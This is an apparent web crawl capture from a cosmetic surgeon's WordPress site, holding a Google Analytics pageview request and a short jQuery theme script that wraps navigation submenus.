request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1861882188&t=pageview&_s=1&dl=https%3A%2F%2Faaronkosinsmd.com%2Fmodern-luxury-orange-county-modern-man-feature%2F&ul=en-us%40posix&dt=Modern%20Man%20Feature%20in%20MODERN%20LUXURY%20Orange%20County&sr=1280x720&vp=1280x720&_u=YCDAgAABAAAAAC~&jid=1656090253&gjid=1651845357&cid=1523227628.1769298037&tid=UA-45284809-1&_gid=1004208534.1769298038&_slc=1&gtm=45He61m1h2n71MVP5SQv71475618za200zd71475618&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938469~116682875~117041588&z=1363196188
body_size: -567
content:
2,cG-3023MR9F2L

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aaronkosinsmd.com/wp-content/themes/Eramik-child/js/scripts.js?ver=6.5.7
body_size: -329
content:
jQuery(document).ready(function($){
	$('.w-nav-list ul.level_2').wrap('<div class="level_2_wrap"></div>');
});